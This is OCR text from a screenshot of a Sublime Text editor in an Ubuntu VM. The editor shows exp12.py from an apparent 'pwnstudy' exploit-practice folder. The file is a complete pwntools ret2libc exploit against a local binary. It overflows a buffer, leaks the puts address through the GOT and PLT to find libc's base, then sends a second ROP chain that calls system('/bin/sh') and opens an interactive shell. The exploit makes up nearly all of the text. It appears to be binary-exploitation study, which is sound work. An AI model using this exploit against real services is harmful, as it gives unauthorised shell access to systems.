 Workstation
主页
我的计算机
Ubuntu 64 位
~/pwnstudy/exp12.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exp4.py exp5.py exp6_ret2libc.py exp7.py exp8.py exp9.py exp10.py exp12.py exp11.py exp15.py exp16.py dinner.c
1 from pwn import*
2 context(arch = 'amd64', os='linux', log_level='debug')
3 io = remote('127.0.0.1' , 42471)
4 io.recvuntil(b"No backdoors this time!")
5
6 ret_add = 0x4004c9
7 payload = cyclic(24)
8 payload += p64(ret_add)
9 payload += p64(0x400713)
10
11 elf = ELF("./pwn")
12 libc = ELF("./libc-2.23.so")
13 payload += p64(elf.got['puts'])
14 payload += p64(elf.plt['puts'])
15 payload += p64(elf.symbols['main'])
16
17 io.sendline(payload)
18
19 io.recvline()
20 leak = io.recvline()
21 log.info(f"原始泄露数据: {leak}")
22 leaked_addr = u64(leak[:-1].ljust(8, b'\x00'))
23 log.info(f"解析后的地址: {hex(leaked_addr)}")
24
25 libc_base = leaked_addr - libc.symbols['puts']
26 sys_add = libc_base + libc.symbols['system']
27 bin_sh_add = libc_base + next(libc.search(b'/bin/sh'))
28
29 io.recvuntil(b"No backdoors this time!")
30 payload = cyclic(24)
31 payload += p64(0x400713)
32 payload += p64(bin_sh_add)
33 payload += p64(sys_add)
34 io.sendline(payload)
35 io.interactive()
激活 Windows
转到"设置"以激活 Windows。
Line 10, Column 1
Tab Size: 4
Python